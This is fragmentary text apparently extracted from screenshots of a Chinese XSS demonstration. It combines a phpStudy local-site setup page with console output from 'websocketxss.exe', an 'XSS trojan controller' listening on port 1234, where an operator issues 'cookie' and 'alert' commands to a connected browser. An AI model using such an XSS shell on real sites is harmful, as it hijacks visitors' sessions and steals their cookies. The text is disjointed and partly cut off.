 站点创建成功
目录说明:
1：网站目录：/phpstudy安装目录/www/站点域名/
2：错误提示页面：/phpstudy安装目录/www/站点域名/error/
3：你可以删除或者
操作注意事项：
1：新建站点、数据
管理软件等
2：将网站程序放到站点目录时请使用复制，剪切可能造成程序文件权限不正确；
使用手册，视频教程，BUG反馈，官网地址： www.xp.cn
From localhost
远洋的小船
确定
C:\Users\chenchuan\websocketxss\websocketxss.exe
2019/12/16 23:02:30 XSS木马主控监听成功，地址：0.0.0.0:1234
Conncet Success
XSSshell >cookie
cookie:
XSSshell >alert=远洋的小船
success
XSSshell >
远洋的小船
69%
17.8K/s
0.2K/s